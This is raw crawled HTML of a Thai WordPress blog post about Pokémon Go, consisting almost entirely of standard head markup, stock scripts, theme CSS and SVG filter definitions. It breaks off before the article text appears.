

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.varakorn.com/?p=925
body_size: 19679
content:
<!DOCTYPE html>
<html lang="th" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.varakorn.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.varakorn.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>เกมส์ Pokémon Go เขย่าโลก &#8211; varakorn.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีด" href="https://www.varakorn.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีดความเห็น" href="https://www.varakorn.com/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.varakorn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.varakorn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.varakorn.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #ffffff;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #ffffff; /* Fallback for IE7 and IE8 */
			color: rgba( 255, 255, 255, 0.7);
		}

		.secondary-toggle {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.3);
		}

		.site-title a {
			outline-color: #ffffff; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 255, 255, 255, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #ffffff;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #ffffff;
			}

			.textwidget a {
				border-color: #ffffff;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 255, 255, 255, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 255, 255, 255, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 255, 255, 255, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 255, 255, 255, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 255, 255, 255, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 255, 255, 255, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 255, 255, 255, 0.3);
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.varakorn.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.varakorn.com/index.php?rest_route=/wp/v2/posts/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.varakorn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.varakorn.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.varakorn.com/?p=925" />
<link rel='shortlink' href='https://www.varakorn.com/?p=925' />
<link rel="alternate" type="application/json+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D925" />
<link rel="alternate" type="text/xml+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D925&#038;format=xml" />
		<style type="text/css" id="twentyfifteen-header-css">
				.site-header {

			/*
			 * No shorthand so the Customizer can override individual properties.
			 * @see https://core.trac.wordpress.org/ticket/31460
			 */
			background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {

				/*
				 * No shorthand so the Customizer can override individual properties.
				 * @see https://core.trac.wordpress.org/ticket/31460
				 */
				background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
				background-repeat: no-repeat;
				background-position: 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edede6; }
</style>
	</head>

<body class="post-template-default single single-post postid-925 single-format-standard custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" 